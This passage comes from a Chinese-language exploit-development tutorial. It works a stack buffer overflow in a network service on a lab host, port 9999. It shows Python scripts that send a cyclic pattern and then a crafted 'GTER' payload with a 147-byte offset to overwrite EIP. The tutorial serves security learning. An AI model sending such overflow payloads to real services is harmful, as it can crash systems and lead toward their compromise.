

确实崩溃了:
可以看到,EIP的值被覆盖了。按照溢出利用的一般流程进行操作。
这里用windbg进行调试,在windbg调用mona进行测试字符串的生成。命令如下,先加载。
生成测试字符串:
到pattern.txt文件中复制生成的测试字符串进行测试。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import socket
import struct
HOST = '192.168.13.147'
PORT = 9999
pattern_bytes = b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9Gl0Gl1Gl2Gl3Gl4Gl5Gl6Gl7Gl8Gl9Gm0Gm1Gm2Gm3Gm4Gm5Gm'
PAYLOAD = (
b'GTER /.:/' +
pattern_bytes
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|


查看具体位置:


最终,需要填充147字符,后续才可以覆盖EIP。修改程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
import socket
import struct
HOST = '192.168.13.147'
PORT = 9999
PAYLOAD = (
b'GTER /.:/' +
b'A'*147 +
b'B'*4 +
b'C'*(5060-147-4)
)
with socket.create_connection((HOST, PORT)) as fd:
fd.sendall(PAYLOAD)
|


